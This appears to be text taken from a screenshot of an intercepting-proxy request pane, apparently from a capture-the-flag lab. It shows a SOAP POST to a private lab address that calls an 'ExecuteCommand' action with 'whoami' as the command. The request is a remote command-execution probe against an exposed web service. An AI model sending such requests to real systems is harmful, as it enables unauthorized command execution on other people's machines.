 Request
Pretty Raw Hex
1 POST /wsdl HTTP/1.1
2 Host: 10.129.110.14:3002
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: 466
5 SOAPAction: "ExecuteCommand"
6 Connection: close
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
10 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xmlns:tns="http://tempuri.org/"
12 xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/">
13 <soap:Body>
14 <ExecuteCommandRequest xmlns="http://tempuri.org/">
15 <cmd>
whoami
</cmd>
16 </ExecuteCommandRequest>
17 </soap:Body>
18 </soap:Envelope>